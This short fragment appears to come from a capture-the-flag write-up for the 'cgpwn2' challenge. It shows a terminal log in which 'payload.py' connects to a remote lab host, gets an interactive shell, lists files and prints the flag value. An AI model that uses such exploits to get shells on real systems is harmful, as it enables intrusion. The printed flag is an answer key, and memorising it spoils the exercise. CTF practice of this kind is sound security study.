 root@ubuntu:~/Document# python payload.py
[+] Opening connection to 220.249.52.134 on port 58209: Done
[*] Switching to interactive mode
$ ls
bin
cgpwn2
dev
flag
lib
lib32
lib64
$ cat flag
cyberpeace{136d8e4c38db1e6dddd01ce940262129}